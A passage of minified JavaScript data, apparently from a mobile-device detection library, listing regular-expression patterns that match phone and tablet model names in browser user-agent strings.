H-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533",Asus:"Asus.*Galaxy|PadFone.*Mobile",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android.*\\bG1\\b(?!\\))",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 